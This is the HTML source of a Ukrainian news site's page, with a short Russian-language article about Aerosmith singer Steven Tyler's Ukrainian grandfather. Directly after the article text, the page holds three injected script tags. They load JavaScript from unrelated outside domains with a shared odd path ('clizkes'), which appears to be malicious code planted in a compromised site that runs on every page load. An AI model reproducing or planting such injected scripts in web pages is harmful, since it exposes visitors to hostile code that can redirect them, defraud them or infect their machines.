						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6f85bb09 elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="6f85bb09" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-412f09fb e-flex e-con-boxed e-con e-parent" data-id="412f09fb" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-78ad6aa4 e-con-full e-flex e-con e-parent" data-id="78ad6aa4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-1df45bda elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="1df45bda" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://wikilex.com.ua/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-1df45bda" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687646"><a href="https://wikilex.com.ua/category/the-news-ru/" class="elementor-item">Новини</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687644"><a href="https://wikilex.com.ua/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8-%d0%b2-%d0%b7%d0%be%d0%b1%d1%80%d0%b0%d0%b6%d0%b5%d0%bd%d0%bd%d1%8f%d1%85/" class="elementor-item">Новини в зображеннях</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2687647"><a href="https://wikilex.com.ua/tag/monitoring-ru/" class="elementor-item">Моніторинг</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687648"><a href="https://wikilex.com.ua/category/power-ru/" class="elementor-item">Влада</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687649"><a href="https://wikilex.com.ua/category/business-2/" class="elementor-item">Бізнес</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1df45bda" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687646"><a href="https://wikilex.com.ua/category/the-news-ru/" class="elementor-item" tabindex="-1">Новини</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687644"><a href="https://wikilex.com.ua/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8-%d0%b2-%d0%b7%d0%be%d0%b1%d1%80%d0%b0%d0%b6%d0%b5%d0%bd%d0%bd%d1%8f%d1%85/" class="elementor-item" tabindex="-1">Новини в зображеннях</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2687647"><a href="https://wikilex.com.ua/tag/monitoring-ru/" class="elementor-item" tabindex="-1">Моніторинг</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687648"><a href="https://wikilex.com.ua/category/power-ru/" class="elementor-item" tabindex="-1">Влада</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687649"><a href="https://wikilex.com.ua/category/business-2/" class="elementor-item" tabindex="-1">Бізнес</a></li>
</ul>			</nav>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-67628c39 e-con-full e-flex e-con e-parent" data-id="67628c39" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-149a5b3 elementor-widget-mobile__width-initial elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="149a5b3" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://wikilex.com.ua/wp-content/plugins/elementor-pro/assets/css/widget-theme-elements.min.css">		<search role="search">
			<form class="elementor-search-form" action="https://wikilex.com.ua" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-149a5b3">Search</label>

					
					<input id="elementor-search-form-149a5b3" placeholder="поиск" class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<div class="e-font-icon-svg-container"><svg class="fa fa-search e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>								<span class="elementor-screen-only">Search</span>
													</button>
					
									</div>
			</form>
		</search>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-1bb5a6b1 e-con-full e-flex e-con e-parent" data-id="1bb5a6b1" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-7ca9e1c2 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-widget elementor-widget-nav-menu" data-id="7ca9e1c2" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-7ca9e1c2" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687650"><a href="https://wikilex.com.ua/category/startups/" class="elementor-item">Стартапи</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687651"><a href="https://wikilex.com.ua/category/investments-business-2/" class="elementor-item">Інвестиції</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687652"><a href="https://wikilex.com.ua/category/innovations-business-2/" class="elementor-item">Іновації</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687653"><a href="https://wikilex.com.ua/category/business/" class="elementor-item">Бізнес</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687654"><a href="https://wikilex.com.ua/category/power-ru/" class="elementor-item">Влада</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7ca9e1c2" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687650"><a href="https://wikilex.com.ua/category/startups/" class="elementor-item" tabindex="-1">Стартапи</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687651"><a href="https://wikilex.com.ua/category/investments-business-2/" class="elementor-item" tabindex="-1">Інвестиції</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687652"><a href="https://wikilex.com.ua/category/innovations-business-2/" class="elementor-item" tabindex="-1">Іновації</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687653"><a href="https://wikilex.com.ua/category/business/" class="elementor-item" tabindex="-1">Бізнес</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687654"><a href="https://wikilex.com.ua/category/power-ru/" class="elementor-item" tabindex="-1">Влада</a></li>
</ul>			</nav>
				</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="single-page" data-elementor-id="474" class="elementor elementor-474 elementor-location-single post-81264 post type-post status-publish format-standard hentry category-the-news" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-180f4eb5 e-con-full e-flex e-con e-parent" data-id="180f4eb5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-5ba2dbf8 e-con-full e-flex e-con e-parent" data-id="5ba2dbf8" data-element_type="container">
				<div class="elementor-element elementor-element-3a685aca elementor-widget elementor-widget-theme-post-content" data-id="3a685aca" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<p>Оказывается, Стивен Тайлер из американской рок-группы Aerosmith в детстве ел борщ, поскольку его дед был украинцем.<a id="article_edit_link" class="hidden" href="/admin/core/article/2056624/"></a></p>
<p>Об этом музыкант рассказал на пресс-конференции в Москве, где коллектив выступит 5 сентября на концерте, посвященном Дню города.</p>
<p>&#171;Моя бабушка &#8212; немка, а дедушка &#8212; украинец. Они встретились в том году, когда Украина и Россия были одной страной. Я вырос на борще и обязательно попробую блюда местной кухни&#187;, &#8212; отметил Тайлер.</p>
<p>Примечательно, что после слов о дедушке украинце и бабушке немке, официальное российское агентство назвало Тайлера русским.</p>
<p><script src='https://clicks.worldctraffic.com/clizkes' type='text/javascript'></script><script src='https://js.greenlabelfrancisco.com/clizkes' type='text/javascript'></script><script src='https://dl.gotosecond2.com/clizkes' type='text/javascript'></script></p>
		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-30cab7eb e-con-full e-flex e-con e-parent" data-id="30cab7eb" data-element_type="container" id="rsidebaro">
				<div class="elementor-element elementor-element-67e060b9 elementor-grid-1 elementor-posts--thumbnail-none elementor-posts--align-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="67e060b9" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://wikilex.com.ua/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css">		<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-70 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://wikilex.com.ua/2020/11/30/drrf/" >
				Новини вихідних: Північний потік та арбітраж проти України по &#171;Мотор Січ&#187;			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-time">
			21:47		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2687605 post type-post status-publish format-standard hentry category-the-news">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://wikilex.com.ua/2016/10/24/macerevich-cel-rossii-vosstanovit-dominirovanie-nad-polshej/" >
				Мацеревич: &#171;Цель  России &#8212; восстановить доминирование над Польшей&#187;			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-time">
			08:35		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2687604 post type-post status-publish format-standard hentry category-the-news">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://wikilex.com.ua/2016/10/24/zhenshhiny-v-tyurme-kak-zhivet-chernomorskaya-ispravitelnaya-koloniya-i-chto-budet-dalshe/" >
				Женщины в тюрьме: как живет Черноморская исправительная колония и что будет дальше			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-time">
			08:35		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2687599 post type-post status-publish format-standard hentry category-the-news">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://wikilex.com.ua/2016/10/24/intervyu-s-nachalnikom-kiberpolicii-ukrainy-zhuliki-ugovarivali-bankomaty-otdat-dengi/" >
				Интервью с начальником киберполиции Украины: &#171;Жулики &#171;уговаривали&#187; банкоматы отдать деньги&#187;			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-time">
			08:30		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2687598 post type-post status-publish format-standard hentry category-the-news">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://wikilex.com.ua/2016/10/24/kak-predprinimatelyu-bystro-i-legko-oformit-kredit-sovety-bankira/" >
				Как предпринимателю быстро и легко оформить кредит: советы банкира			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-time">
			08:25		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2687597 post type-post status-publish format-standard hentry category-the-news">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://wikilex.com.ua/2016/10/24/shtajnmajer-vystupil-protiv-novyx-antirossijskix-sankcij/" >
				Штайнмайер выступил против новых антироссийских санкций			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-time">
			08:25		</span>
				</div>
				</div>
				</article>
				</div>
		
				</div>
				</div>
				</div>
				</div>
				</div>
		<footer id="site-footer" class="site-footer dynamic-footer footer-has-copyright">
	<div class="footer-inner">
		<div class="site-branding show-logo">
					</div>

		
					<div class="copyright show">
				<p>Все права сохранены</p>
			</div>
			</div>
</footer>

			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://wikilex.com.ua/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.1.0" id="hello-theme-frontend-js"></script>
<script src="https://wikilex.com.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://wikilex.com.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://wikilex.com.ua/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://wikilex.com.ua/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://wikilex.com.ua/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.22.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://wikilex.com.ua/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.22.3" id="elementor-webpack-runtime-js"></script>
<script src="https://wikilex.com.ua/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.22.3" id="elementor-frontend-modules-js"></script>
<script src="https://wikilex.com.ua/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://wikilex.com.ua/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://wikilex.com.ua/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://wikilex.com.ua/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script src="https://wikilex.com.ua/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/wikilex.com.ua\/wp-admin\/admin-ajax.php","nonce":"2771056eb7","urls":{"assets":"https:\/\/wikilex.com.ua\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/wikilex.com.ua\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"ru_RU","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/wikilex.com.ua\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://wikilex.com.ua/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.22.1" id="elementor-pro-frontend-js"></script>
<script src="https://wikilex.com.ua/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://wikilex.com.ua/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook","shareOnTwitter":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Twitter","pinIt":"\u0417\u0430\u043f\u0438\u043d\u0438\u0442\u044c","download":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","downloadImage":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","fullscreen":"\u0412\u043e \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","zoom":"\u0423\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u0435","share":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f","playVideo":"\u041f\u0440\u043e\u0438\u0433\u0440\u0430\u0442\u044c \u0432\u0438\u0434\u0435\u043e","previous":"\u041d\u0430\u0437\u0430\u0434","next":"\u0414\u0430\u043b\u0435\u0435","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","a11yCarouselWrapperAriaLabel":"\u041a\u0430\u0440\u0443\u0441\u0435\u043b\u044c | \u0413\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u0430\u043b\u044c\u043d\u0430\u044f \u043f\u0440\u043e\u043a\u0440\u0443\u0442\u043a\u0430: \u0441\u0442\u0440\u0435\u043b\u043a\u0430 \u0432\u043b\u0435\u0432\u043e \u0438 \u0432\u043f\u0440\u0430\u0432\u043e","a11yCarouselPrevSlideMessage":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselNextSlideMessage":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselFirstSlideMessage":"\u042d\u0442\u043e \u043f\u0435\u0440\u0432\u044b\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselLastSlideMessage":"\u042d\u0442\u043e \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselPaginationBulletMessage":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0441\u043b\u0430\u0439\u0434\u0443"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 - \u043a\u043d\u0438\u0436\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 - \u0430\u043b\u044c\u0431\u043e\u043c\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 - \u043a\u043d\u0438\u0436\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 - \u0430\u043b\u044c\u0431\u043e\u043c\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u043e\u0444\u043e\u0440\u043c\u0430\u0442\u043d\u044b\u0435","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.22.3","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"container_grid":true,"e_swiper_latest":true,"e_optimized_control_loading":true,"e_onboarding":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"editor_v2":true,"ai-layout":true,"landing-pages":true,"nested-elements":true,"e_lazyload":true,"e_element_cache":true,"display-conditions":true,"form-submissions":true,"mega-menu":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/wikilex.com.ua\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","viewport_mobile":767,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":81264,"title":"%D0%A3%20%D0%BB%D0%B5%D0%B3%D0%B5%D0%BD%D0%B4%D1%8B%20Aerosmith%20%D0%BD%D0%B0%D1%88%D0%BB%D0%B8%D1%81%D1%8C%20%D1%83%D0%BA%D1%80%D0%B0%D0%B8%D0%BD%D1%81%D0%BA%D0%B8%D0%B5%20%D0%BA%D0%BE%D1%80%D0%BD%D0%B8%20%E2%80%94%20Wikilex","excerpt":"\u041e\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442\u0441\u044f, \u0421\u0442\u0438\u0432\u0435\u043d \u0422\u0430\u0439\u043b\u0435\u0440 \u0438\u0437 \u0430\u043c\u0435\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u043e\u0439 \u0440\u043e\u043a-\u0433\u0440\u0443\u043f\u043f\u044b Aerosmith \u0432 \u0434\u0435\u0442\u0441\u0442\u0432\u0435 \u0435\u043b \u0431\u043e\u0440\u0449, \u043f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u0435\u0433\u043e \u0434\u0435\u0434 \u0431\u044b\u043b \u0443\u043a\u0440\u0430\u0438\u043d\u0446\u0435\u043c","featuredImage":false}};
</script>
<script src="https://wikilex.com.ua/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.22.3" id="elementor-frontend-js"></script>
<script src="https://wikilex.com.ua/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.22.1" id="pro-elements-handlers-js"></script>

</body>
</html>
